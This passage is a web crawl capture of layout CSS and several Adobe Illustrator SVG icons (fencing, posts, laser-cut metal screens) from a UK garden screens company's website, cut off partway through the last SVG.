.elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:880px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:767px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}.elementor-80455 .elementor-element.elementor-element-635bad17{width:20%;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-6990cd75{width:20%;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-592a8731{width:20%;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-11e589f8{width:20%;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-74736354{width:20%;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon svg{height:50px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg
body_size: 352
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 86.4 76.1" style="enable-background:new 0 0 86.4 76.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:3;stroke-linecap:round;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000107569361086512859310000016777293100940767922_">
</g>
<g>
	<g>
		<path class="st0" d="M32.8,58.9L22.3,48.4c-0.2-0.2-0.2-0.6,0-0.8l33.9-33.9c1.7-1.7,4.5-1.7,6.2,0l5.1,5.1c1.7,1.7,1.7,4.5,0,6.2    L33.6,58.9C33.4,59.1,33,59.1,32.8,58.9z"></path>
		<path class="st0" d="M32,38L18.3,24.4c-0.5-0.5-0.5-1.3,0-1.8l9.4-9.4c0.5-0.5,1.3-0.5,1.8,0l13.7,13.6"></path>
		<path class="st0" d="M54.4,38l13.4,13.4c0.5,0.5,0.5,1.3,0,1.8l-9.4,9.4c-0.5,0.5-1.3,0.5-1.8,0L43.2,49.2"></path>
		<line class="st0" x1="17.7" y1="63.3" x2="22.2" y2="47.8"></line>
		<line class="st0" x1="17.7" y1="63.3" x2="33.2" y2="59"></line>
		<line class="st0" x1="30.9" y1="50.1" x2="62.1" y2="19"></line>
		<line class="st0" x1="28.5" y1="19.3" x2="31.9" y2="15.8"></line>
		<line class="st0" x1="32.4" y1="21.8" x2="35.1" y2="19"></line>
		<line class="st0" x1="59.1" y1="48.6" x2="61.9" y2="45.8"></line>
		<line class="st0" x1="35.1" y1="26" x2="38.5" y2="22.5"></line>
		<line class="st0" x1="55.1" y1="45.9" x2="58.5" y2="42.4"></line>
		<line class="st0" x1="61.7" y1="52.6" x2="65.1" y2="49.1"></line>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg
body_size: 3568
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 96.2 91.2" style="enable-background:new 0 0 96.2 91.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:#CFB899;}
</style>
<g id="Layer_2_00000149350426066755271130000016372711094922086272_">
</g>
<g id="Layer_1_00000132802407646180917790000003236506988025398170_">
	<g>
		<rect x="1" y="1" class="st0" width="3.8" height="89.2"></rect>
		<rect x="91.4" y="1" class="st0" width="3.8" height="89.2"></rect>
		<line class="st0" x1="4.8" y1="18" x2="91.4" y2="18"></line>
		<line class="st0" x1="4.8" y1="26.8" x2="91.4" y2="26.8"></line>
		<line class="st0" x1="4.8" y1="35.9" x2="91.4" y2="35.9"></line>
		<line class="st0" x1="4.8" y1="81.2" x2="91.4" y2="81.2"></line>
		<line class="st0" x1="4.8" y1="2.3" x2="91.4" y2="2.3"></line>
		<path class="st1" d="M11.3,14.9c-0.2-1.5-0.9-3-1.7-4.3c-0.9-1.3-1.9-2.4-3-3.5c0,0.1,0,0.1,0,0.1s0,2.9,0,3.2    C8,11.9,9.6,13.5,11.3,14.9"></path>
		<path class="st1" d="M9.7,15.7c0.2,0,0.4,0,0.6,0c-1-0.9-2.2-1.7-3.5-2.2c0,0.5,0.1,1,0.1,1.5c0,0.1,0,0.2,0.1,0.3    c0.1,0.2,0.4,0.2,0.6,0.2C8.2,15.6,9,15.6,9.7,15.7z"></path>
		<path class="st1" d="M11.4,8.5c-1-1.4-2.6-2.4-4.4-2.6C8.1,7.3,9.7,8.3,11.4,8.5z"></path>
		<path class="st1" d="M9.7,8.9L9.7,8.9c1.2,0.3,2.3,0.9,3.2,1.8C11.6,10.8,10.3,10.1,9.7,8.9z"></path>
		<path class="st1" d="M6.8,5.1c0-0.4,0-0.8-0.2-1.2c1.7,0,3.5,0,5.2-0.2C10.2,4.3,8.6,4.8,6.9,5"></path>
		<path class="st1" d="M15.4,12.9c-1.1-0.6-2.3-0.9-3.5-1.2c0.1,0,0.5,0.6,0.6,0.7c0.2,0.2,0.4,0.4,0.7,0.6c0.5,0.4,1,0.8,1.5,1.1    s1.1,0.6,1.7,0.8c0.4,0.1,1.3,0.5,1.8,0.3C17.6,14.2,16.3,13.4,15.4,12.9z"></path>
		<path class="st1" d="M16.2,10.6c0.1,0,0.2,0.6,0.2,0.7c0.1,0.3,0.2,0.5,0.4,0.7c0.1,0.2,0.8,1.2,1,0.9c0.2-0.2-0.3-1.2-0.4-1.4    C17,11.2,16.6,10.9,16.2,10.6z"></path>
		<path class="st1" d="M15.6,11.9c-0.3-0.4-0.6-0.8-1-1.2c-0.3-0.2-0.7-0.5-1-0.5c-0.6,0-0.2,0.4,0,0.7    C14.1,11.5,14.9,11.8,15.6,11.9z"></path>
		<path class="st1" d="M12.3,6.1c-0.8-0.2-1.5-0.3-2.3-0.3c0.1,0,0.5,0.4,0.6,0.5c0.2,0.2,0.5,0.3,0.7,0.4c0.5,0.2,1,0.4,1.6,0.5    c0.3,0,1.5,0.2,1-0.3C13.5,6.5,12.9,6.3,12.3,6.1z"></path>
		<path class="st1" d="M16.5,4.7c-1.4-0.2-2.8-0.1-4.2,0.2c0.1,0,0.8,0.5,1,0.6C13.7,5.7,14,5.9,14.4,6c0.8,0.3,1.5,0.5,2.3,0.6    c0.8,0.1,1.6,0.1,2.4,0c0.2,0,0.9,0,0.9-0.3c0-0.2-0.7-0.6-0.9-0.7C18.3,5.2,17.4,4.9,16.5,4.7z"></path>
		<path class="st1" d="M22.3,8.6c-0.1,0-0.7-0.3-0.8-0.3c-0.3-0.1-0.6-0.2-0.9-0.3c-0.6-0.1-1.2-0.2-1.8-0.3c-1.2-0.1-2.5,0-3.6,0.3    c-0.3,0.1-1.5,0.3-1.7,0.6c-0.2,0.3,1.1,0.6,1.4,0.6c1.1,0.3,2.3,0.4,3.5,0.3C19.7,9.5,21,9.2,22.3,8.6z"></path>
		<path class="st1" d="M24.5,4h1.2c-0.2,1.3-0.9,2.5-1.8,3.3C24,6.2,24.2,5.1,24.5,4z"></path>
		<path class="st1" d="M21.8,4h1.3c-0.2,0.8-0.5,1.6-1,2.2C22,5.5,21.8,4.8,21.8,4z"></path>
		<path class="st1" d="M19.9,4h0.8c0,0.6,0,1.2-0.1,1.8C20.2,5.3,20,4.6,19.9,4z"></path>
		<path class="st1" d="M21.2,10.7c1.1-0.7,2.2-1.2,3.4-1.7c-0.2,0.1-0.4,0.7-0.5,0.9c-0.2,0.3-0.4,0.6-0.7,0.9c-0.5,0.5-1,1-1.6,1.4    s-1.2,0.8-1.9,1c-0.2,0.1-0.8,0.4-0.9,0.2c-0.1-0.2,0.3-0.8,0.4-1C19.8,11.8,20.5,11.2,21.2,10.7z"></path>
		<path class="st1" d="M20.8,16c0-0.1,0.5-0.5,0.6-0.6c0.2-0.2,0.4-0.5,0.5-0.8c0.1-0.2,0.8-1.5,0.5-1.6c-0.3-0.2-1.1,1-1.2,1.2    C21,14.8,20.8,15.4,20.8,16z"></path>
		<path class="st1" d="M23.3,15.8h1.5c0.3,0,0.6-2.6,0.6-2.8c0-0.3,0.1-2.7-0.3-2.5c-0.2,0.1-0.6,0.9-0.7,1.2    c-0.2,0.4-0.4,0.9-0.5,1.3C23.6,13.9,23.4,14.8,23.3,15.8z"></path>
		<path class="st1" d="M26.1,15.8h1.5c-0.1-1-0.5-2.2-1.3-2.9C26.2,13.2,26,15.8,26.1,15.8z"></path>
		<path class="st1" d="M26.8,4.6c0,0.1-0.2,0.6-0.3,0.7c-0.1,0.3-0.2,0.5-0.2,0.8c-0.1,0.6-0.2,1.1-0.2,1.7c0,1.1,0.1,2.3,0.4,3.3    c0.1,0.3,0.3,1.2,0.7,1.4c0.4,0.2,0.5-0.8,0.6-1.1c0.2-1.1,0.3-2.2,0.1-3.3C27.8,6.9,27.4,5.7,26.8,4.6z"></path>
		<path class="st1" d="M29,13.5c-0.2,0.8-0.3,1.6,0,2.3h1.6c0.1,0-0.2-2-0.2-2.1c-0.1-0.7-0.4-1.6-0.8-2.1c-0.2,0.1-0.2,0.6-0.3,0.9    C29.2,12.8,29.1,13.2,29,13.5z"></path>
		<path class="st1" d="M29.3,8.2c0.1,0,0.2,0.9,0.2,1c0.1,0.3,0.2,0.7,0.4,1c0.3,0.6,0.8,1.2,1.3,1.7c0.1,0.1,0.7,0.7,0.9,0.6    c0.2-0.1,0-0.8,0-1c-0.2-0.7-0.5-1.3-0.9-1.9C30.6,9.1,30,8.6,29.3,8.2z"></path>
		<path class="st1" d="M31.7,4h-0.8c-0.1,0.3-1.1,2.5-0.6,2.5c0.2,0,0.7-1,0.8-1.2C31.3,5.2,31.7,4,31.7,4z"></path>
		<path class="st1" d="M27.8,4h1.9c-0.3,0.8-0.6,1.5-0.9,2.3C28.5,5.5,28.1,4.7,27.8,4z"></path>
		<path class="st1" d="M36.1,3.9c-0.1,0-0.3,0.4-0.4,0.5c-0.2,0.2-0.3,0.4-0.5,0.5c-0.3,0.3-0.7,0.7-1.1,0.9C33.4,6.3,32.4,7,31.5,7    c0.3-0.8,1.3-1.5,2-2C34.3,4.6,35.2,4.2,36.1,3.9z"></path>
		<path class="st1" d="M33.4,4.2c0.1-0.1,0.2-0.2,0.3-0.3c0,0-0.5,0-0.7,0l0,0v0.7C33.1,4.5,33.2,4.4,33.4,4.2z"></path>
		<path class="st1" d="M38.2,7.4c-0.1,0.1-0.6,0-0.8,0c-0.3,0-0.6,0-0.8,0c-0.6,0-1.1,0.1-1.6,0.2S33.9,7.9,33.4,8    c-0.3,0.1-1.3,0.3-1.4,0.7C33.9,9.5,36.6,8.6,38.2,7.4z"></path>
		<path class="st1" d="M33.8,15.8h1.6c0.2,0,0-2.3,0-2.5c-0.1-0.4-0.2-0.8-0.3-1.2c-0.1-0.3-0.3-1-0.6-1.2c-0.6-0.5-0.7,1.7-0.7,2    C33.6,13.8,33.6,14.8,33.8,15.8z"></path>
		<path class="st1" d="M37.1,15.9h1c0.2,0-0.3-2.5-0.3-2.7c-0.2-0.8-0.6-1.8-1.3-2.4c-0.4,0.6-0.2,1.9-0.2,2.5    C36.5,14.2,36.7,15,37.1,15.9z"></path>
		<path class="st1" d="M37.6,4.1h1.2c-0.2,0.6-0.5,1.2-1,1.7C37.6,5.2,37.5,4.7,37.6,4.1z"></path>
		<path class="st1" d="M40.5,4h1.2c-0.4,0.9-0.8,1.8-1.5,2.6C40.5,5.7,40.5,4.9,40.5,4z"></path>
		<path class="st1" d="M43.4,4.1h0.9c-0.7,1.5-1.9,2.7-3.4,3.5C41.8,6.5,42.7,5.3,43.4,4.1z"></path>
		<path class="st1" d="M41.1,8.9c-1.3,0-2.6,0.2-3.9,0.5c0.1,0,0.4,0.2,0.5,0.2c0.2,0.1,0.4,0.1,0.6,0.2c0.4,0.1,0.7,0.2,1.1,0.3    c0.8,0.2,1.5,0.3,2.3,0.3c0.8,0,1.5,0,2.3-0.1c0.2,0,0.9,0,0.6-0.4c-0.2-0.2-0.7-0.4-1-0.5C42.8,9.1,41.9,8.9,41.1,8.9z"></path>
		<path class="st1" d="M42.1,11.8c0.7,0.7,1.6,1.2,2.6,1.6c1,0.3,2,0.5,3,0.7c0.9,0.1,1.9,0.2,2.9,0.1c0.5-0.1,0.4-0.3,0.1-0.6    c-0.3-0.2-0.7-0.5-1-0.7c-1.4-0.8-3.1-1.3-4.7-1.4C44,11.5,43,11.6,42.1,11.8z"></path>
		<path class="st1" d="M46.2,14.8c0.4,0.3,0.5,0.9,1,1.1c0.2,0.1,0.3,0.1,0.5,0.1c0.4,0,0.9,0,1.3,0c0.2,0,1,0.1,0.7-0.2    c-0.2-0.2-0.8-0.4-1.1-0.5c-0.4-0.1-0.8-0.2-1.1-0.3C47.1,14.8,46.6,14.9,46.2,14.8z"></path>
		<path class="st1" d="M42,16h0.9c0.1-0.4,0.2-0.8,0.4-1.2c0.1-0.2,0.3-0.9-0.1-0.5c-0.3,0.2-0.5,0.5-0.7,0.8C42.4,15.1,42,16,42,16    z"></path>
		<path class="st1" d="M39.2,16c0.1-1.2,0.6-2.5,1.4-3.4c0.1,1.1,0.1,2.2,0.2,3.4H39.2z"></path>
		<path class="st1" d="M51.1,9.2c-1.5-0.2-3,0-4.4,0.5c1,1,2.3,1.6,3.7,1.9c1.4,0.3,2.8,0.3,4.2,0.3c0.6,0,1.3,0,1.9-0.1    c0.2,0,0.7-0.1,0.7-0.3c0.1-0.2-0.2-0.4-0.4-0.4c-1.2-0.5-2.3-1.1-3.6-1.4C52.5,9.5,51.8,9.3,51.1,9.2z"></path>
		<path class="st1" d="M41.9,7.6c0.6,0.5,1.3,0.8,2.1,0.9c0.7,0.1,1.6,0.1,2.2-0.1C46,8.2,45.5,8,45.3,7.9c-0.5-0.1-0.8-0.3-1.2-0.3    c-0.4-0.1-0.7-0.1-1.1-0.1C42.8,7.5,41.9,7.7,41.9,7.6z"></path>
		<path class="st1" d="M45.4,4.1h1.8c-0.6,0.8-1.1,1.6-1.5,2.5C45.6,5.7,45.5,4.9,45.4,4.1z"></path>
		<path class="st1" d="M46.7,7.4c0.1,0,0.5-0.2,0.7-0.3c0.2-0.1,0.5-0.2,0.7-0.2c0.5-0.1,1-0.2,1.5-0.3c1-0.1,2-0.1,3,0.1    c0.2,0,0.5,0.1,0.7,0.2S53.8,7,54,7.1c0.2,0.2-0.1,0.3-0.2,0.3c-0.2,0.1-0.5,0.2-0.7,0.2c-1,0.3-2,0.4-3,0.4    C48.9,8,47.7,7.8,46.7,7.4z"></path>
		<path class="st1" d="M51.8,4.1c-0.6,0.8-1.5,1.3-2.3,1.8c0.5-0.7,1-1.4,1.7-1.8H51.8z"></path>
		<path class="st1" d="M52.9,4.1H54c-0.1,0.6-0.1,1.1-0.1,1.7C53.4,5.4,53.1,4.8,52.9,4.1z"></path>
		<path class="st1" d="M55.9,4.1h-0.7c0.2,1.5,0.9,2.9,1.9,4.1c0.5,0.6,1,1.2,1.6,1.7c0.3,0.3,0.6,0.5,0.9,0.7    c0.1,0.1,0.7,0.7,0.8,0.5c0.1-0.2-0.3-0.8-0.3-1c-0.1-0.3-0.3-0.7-0.5-1c-0.3-0.7-0.7-1.3-1.1-1.9s-0.8-1.1-1.2-1.6    c-0.2-0.3-0.4-0.5-0.6-0.7C56.5,4.7,56.1,4.1,55.9,4.1z"></path>
		<path class="st1" d="M57.1,4.1h2.2c0.4,0.7,0.8,1.4,1.1,2.2C59.1,6.2,57.9,5.2,57.1,4.1z"></path>
		<path class="st1" d="M65.8,4c1.1,1.3,2,2.7,2.6,4.3c-3-0.3-5.8-1.9-7.7-4.2L65.8,4z"></path>
		<path class="st1" d="M68.2,4.1H70c0.4,1.2,0.6,2.4,0.5,3.7C69.5,6.8,68.7,5.5,68.2,4.1z"></path>
		<path class="st1" d="M71.3,4.2h1.2c0.8,0.8,1.6,1.7,1.8,2.9C73.1,6.6,71.9,5.4,71.3,4.2z"></path>
		<path class="st1" d="M77.2,4.3h-2.8c0.1,0,0.6,0.6,0.7,0.7c0.2,0.2,0.5,0.5,0.8,0.7c0.5,0.4,1.1,0.8,1.7,1.1    c1.2,0.6,2.6,1.1,3.9,1.2c0.1,0,0.2,0,0.2,0c-0.1-0.2-0.3-0.4-0.4-0.6C81.1,7.2,81,7,80.8,6.8c-0.3-0.4-0.7-0.9-1.1-1.2    C79.1,4.9,78.3,4.3,77.2,4.3z"></path>
		<path class="st1" d="M80.2,4.6c-0.1,0-0.1-0.1-0.2-0.1c0.5,0.1,1,0.1,1.4,0.3c0.5,0.2,0.9,0.5,1.1,0.9C81.7,5.7,80.8,5.3,80.2,4.6    z"></path>
		<path class="st1" d="M88.8,4.3c-0.2,0.1-0.4,0.9-0.5,1.1c-0.2,0.4-0.4,0.8-0.6,1.1c-0.4,0.7-0.9,1.4-1.5,2.1    c-0.2,0.2-0.5,0.7-0.6,0.3c-0.1-0.2,0.2-0.8,0.3-1.1c0.2-0.7,0.6-1.3,1-1.9C87.5,5.3,88.1,4.7,88.8,4.3z"></path>
		<path class="st1" d="M84.2,7.5c0.1,0.7,0.1,1.5,0,2.2c-0.1,0.6-0.2,1.5-0.6,2c-0.4-0.5-0.3-1.6-0.2-2.2    C83.6,8.8,83.8,8.1,84.2,7.5z"></path>
		<path class="st1" d="M89.9,8.1v3.3c0,0.2-1,0.8-1.2,0.9c-0.5,0.3-0.9,0.5-1.4,0.7s-1,0.3-1.6,0.4c-0.3,0-1.2,0.2-1.4,0    c-0.2-0.3,0.4-1,0.6-1.2c0.3-0.4,0.6-0.8,0.9-1.2c0.7-0.8,1.5-1.4,2.3-1.9C88.7,8.6,89.3,8.3,89.9,8.1z"></path>
		<path class="st1" d="M90.2,14.3v1.9c-0.7,0-1.3-0.2-1.9-0.6c-0.6-0.4-1-0.8-1.5-1.3C88,14.4,89,14.4,90.2,14.3z"></path>
		<path class="st1" d="M80,14.7c0.5,0.7,1.3,1.2,2.2,1.4c0.9,0.2,1.8,0.1,2.7-0.1c0.4-0.1,0.8-0.1,1.2-0.2c0.3,0,0.8,0,1-0.2    c-0.3-0.4-1.2-0.6-1.6-0.7c-0.6-0.2-1.2-0.3-1.8-0.4c-0.6-0.1-1.2-0.1-1.8-0.1C81.6,14.5,80,14.8,80,14.7z"></path>
		<path class="st1" d="M76.8,7.9c0.5,1.2,1.2,2.3,2.1,3.3c0.5,0.5,1.1,1,1.8,1.3c0.3,0.2,1.8,0.8,1.3-0.1c-0.7-1.3-1.9-2.4-3-3.2    C78.3,8.7,77.6,8.3,76.8,7.9z"></path>
		<path class="st1" d="M77.2,11.1C76.3,9.8,75,8.7,73.5,8c0.1,0,0.2,0.7,0.2,0.8c0.1,0.3,0.2,0.6,0.3,0.9c0.2,0.6,0.5,1.1,0.8,1.7    c0.6,1.1,1.4,2.1,2.3,2.9c0.5,0.5,1,1,1.6,1.3c0.2-0.6-0.2-1.8-0.4-2.4C78,12.5,77.6,11.8,77.2,11.1z"></path>
		<path class="st1" d="M72.9,10.9c0,0-0.6-0.2-0.7-0.2c-0.3,0-0.5,0-0.8,0c-0.2,0-1.4,0.2-1.2,0.5c0.2,0.3,1.1,0.3,1.4,0.2    C72.1,11.4,72.5,11.2,72.9,10.9z"></path>
		<path class="st1" d="M67.6,12.1c0.1,0,0.5,0.4,0.6,0.5c0.2,0.2,0.5,0.3,0.7,0.5c0.5,0.3,1.1,0.5,1.7,0.7c1.1,0.3,2.4,0.5,3.5,0.2    c0-0.4-1-0.8-1.3-1c-0.5-0.2-1.1-0.4-1.6-0.6C70,12.1,68.8,12,67.6,12.1z"></path>
		<path class="st1" d="M73.6,15c0.3,0.3,0.6,0.7,0.9,0.9s0.8,0.4,1.2,0.2C75.5,15.4,74.2,15,73.6,15z"></path>
		<path class="st1" d="M70.4,16h2.3c-0.6-0.7-1.3-1.2-2.1-1.6c-0.4-0.1-0.9-0.4-0.7,0.2C69.9,14.7,70.4,16,70.4,16z"></path>
		<path class="st1" d="M68.3,16.1h1.1c-0.3,0-0.5-0.8-0.7-0.9C68.3,14.9,68.3,15.8,68.3,16.1z"></path>
		<path class="st1" d="M66.2,16h1c-0.1,0,0-0.6,0-0.7c0-0.2,0.1-0.4-0.1-0.3C66.8,15.2,66.5,15.7,66.2,16z"></path>
		<path class="st1" d="M64.6,16.1h-2.2c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.1,0.4-0.2c0.2-0.1,0.5-0.2,0.7-0.3    c0.3-0.1,0.5-0.1,0.8-0.2c0.2,0,0.6-0.1,0.8,0C65.1,15.5,64.8,15.7,64.6,16.1z"></path>
		<path class="st1" d="M57.8,13.2c1.4,0.7,3.1,1.1,4.7,1.1c1,0,2-0.1,3-0.3c0.5-0.1,1-0.1,1.5-0.3s-0.5-0.5-0.6-0.5    c-1.8-0.6-3.7-0.8-5.5-0.6c-0.5,0-1,0.1-1.6,0.2c-0.3,0.1-0.5,0.1-0.7,0.2C58.4,13,57.9,13.3,57.8,13.2z"></path>
		<path class="st1" d="M67.2,9.6c1.1,0,2.3,0.1,3.4-0.2c-1.7,1.4-3.9,2.1-6.1,1.8C64,11.1,63.5,11,63,11c-0.1,0-0.5,0.1-0.5-0.1    c0-0.1,0.5-0.3,0.5-0.3c0.8-0.4,1.7-0.8,2.6-1C66.1,9.7,66.6,9.6,67.2,9.6z"></path>
		<path class="st1" d="M64.5,8.4C64.3,8.7,64,9,63.8,9.3c-0.3,0.4-0.7,0.6-1.1,0.8c-0.2,0.1-0.3,0.1-0.5,0.2c-0.1,0-0.4,0.2-0.5,0.1    C61.5,10.3,62,9.9,62,9.8c0.5-0.4,1-0.8,1.5-1.1c0.2-0.1,0.3-0.1,0.5-0.2C64.1,8.5,64.4,8.4,64.5,8.4z"></path>
		<path class="st1" d="M62.3,7c0,0,0,0.5,0,0.6c0,0.2-0.1,0.4-0.1,0.5c-0.1,0.4-0.3,0.7-0.5,1c-0.1,0.1-0.3,0.4-0.4,0.4    c-0.2,0-0.1-0.2-0.1-0.4c0.1-0.4,0.2-0.8,0.4-1.1C61.7,7.6,61.9,7.3,62.3,7z"></path>
		<path class="st1" d="M59.2,15.9c-1.8-1.7-4.2-2.6-6.7-2.7c0.8,1.1,1.8,2.1,2.9,2.8L59.2,15.9z"></path>
		<path class="st1" d="M53.3,15.5c0.2,0.2,0.4,0.3,0.7,0.3c-0.4,0-0.7,0-1.1,0c0-0.1-0.2-0.8-0.1-0.8C52.8,15,53.2,15.4,53.3,15.5z"></path>
		<path class="st1" d="M52.8,8.6c0.5,0.3,1.1,0.4,1.6,0.3c0.3,0,0.6-0.1,0.8-0.1c0.2,0,0.6-0.1,0.8-0.2c-0.5-0.3-1.1-0.3-1.6-0.3    c-0.3,0-0.6,0-0.8,0.1C53.4,8.3,52.8,8.6,52.8,8.6z"></path>
		<line class="st0" x1="5.6" y1="44.7" x2="92.2" y2="44.7"></line>
		<line class="st0" x1="5.6" y1="53.8" x2="92.2" y2="53.8"></line>
		<line class="st0" x1="5" y1="63.1" x2="91.6" y2="63.1"></line>
		<line class="st0" x1="5" y1="72.2" x2="91.6" y2="72.2"></line>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg
body_size: 205
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 18.3 95.4" style="enable-background:new 0 0 18.3 95.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000140701339457579536010000009442936013357174716_">
</g>
<rect x="4.8" y="2.9" class="st0" width="8.9" height="89.5"></rect>
<rect x="4.8" y="1" class="st0" width="8.9" height="1.9"></rect>
<path class="st1" d="M3.7,89.6H1.9c0,0,0,0-0.2,0L1,94c0,0,0,0.2,0,0.4c0.2,0,0.3,0,0.3,0h7.8"></path>
<path class="st1" d="M14.5,89.6h1.8c0,0,0,0,0.2,0l0.8,4.4c0,0,0,0.2,0,0.4c-0.2,0-0.3,0-0.3,0H9.1"></path>
<rect x="2.8" y="90" class="st1" width="1.5" height="4.1"></rect>
<rect x="15.4" y="90" class="st1" width="1.1" height="3.7"></rect>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg
body_size: 5830
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 45.9 90.1" style="enable-background:new 0 0 45.9 90.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:3;stroke-miterlimit:10;}
	.st1{clip-path:url(#SVGID_00000020373082971312115490000013263267229847926970_);}
	.st2{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-miterlimit:10;}
	.st3{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-miterlimit:10;}
	.st4{fill:none;stroke:#CFB899;stroke-width:0.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000163759566692120964690000004760270656254691469_">
</g>
<g id="Layer_1_00000121264311470205113290000003005813786157198525_">
	<g>
		<g>
			<rect x="1.5" y="1.5" class="st0" width="42.9" height="87.1"></rect>
			<g>
				<g>
					<defs>
						<rect id="SVGID_1_" x="1.5" y="1.5" width="42.9" height="87.1"></rect>
					</defs>
					<clipPath id="SVGID_00000069399382501057677430000009473901201525005497_">
						<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>
					</clipPath>
					<g style="clip-path:url(#SVGID_00000069399382501057677430000009473901201525005497_);">
						<g>
							<path class="st2" d="M44.3,8.4c-1.2,4.4-2.5,8.7-4.3,12.9c-1.4,3.1-3.2,6.3-6.2,8c-2.1,1.2-4.6,1.4-7,1.1         c-2.4-0.3-4.6-1.2-6.7-2.4"></path>
							<path class="st2" d="M44.4,8.3c-4.2-0.1-8.5,0.3-12.6,1.4c-2.7,0.7-5.4,1.7-7.5,3.6c-2,1.8-3.2,4.2-3.8,6.8s-0.7,5.2-0.6,7.9         "></path>
							<path class="st3" d="M20.3,28.3C26.9,20.4,35,13.7,43.9,8.5"></path>
							<path class="st4" d="M27.7,11.1c-3.8,3.9-5.9,9.4-5.6,14.9"></path>
							<path class="st4" d="M29.6,10.5C26.1,14,24,18.9,24,23.9"></path>
							<path class="st4" d="M25.6,22.5c0.3-4.7,2.4-9.3,5.9-12.6"></path>
							<path class="st4" d="M27.4,20.5c1-4.2,3.2-8,6.1-11.1"></path>
							<path class="st4" d="M29.6,18.6c1.2-3.6,3.1-6.9,5.7-9.7"></path>
							<path class="st4" d="M37.3,8.6c-2.6,2.4-4.7,5.4-6.1,8.7"></path>
							<path class="st4" d="M39.2,8.4c-2.3,1.7-4.2,4-5.4,6.6"></path>
							<path class="st4" d="M37.2,12.6c1.1-1.5,2.4-2.9,3.9-4.1"></path>
							<path class="st4" d="M37.4,12.6c2.3-0.8,4.5-1.8,6.6-2.9"></path>
							<path class="st4" d="M33.9,15.4c3.3-1.1,6.6-2.6,9.6-4.4"></path>
							<path class="st4" d="M31.7,17.4c3.9-1,7.6-2.5,11.1-4.4"></path>
							<path class="st4" d="M29.8,19c4.4-0.7,8.7-2.2,12.6-4.3"></path>
							<path class="st4" d="M27.5,21c4.9-0.4,9.6-1.7,14-3.9"></path>
							<path class="st4" d="M25.7,22.9c5.2,0.1,10.4-1.1,15.1-3.3"></path>
							<path class="st4" d="M23.8,24.7c5.2,0.4,10.5-0.4,15.4-2.1"></path>
							<path class="st4" d="M22.4,26.4c5,1.4,10.6,1.1,15.4-0.9"></path>
							<path class="st4" d="M35.1,28.4c-4.7,0.9-9.7,0.8-14.3-0.5"></path>
						</g>
						<g>
							<path class="st2" d="M33.7,7.8c1.8-4.2,3.6-8.3,6-12.2c1.8-2.9,4-5.8,7.1-7.1c2.2-0.9,4.7-0.8,7-0.2s4.4,1.8,6.4,3.2"></path>
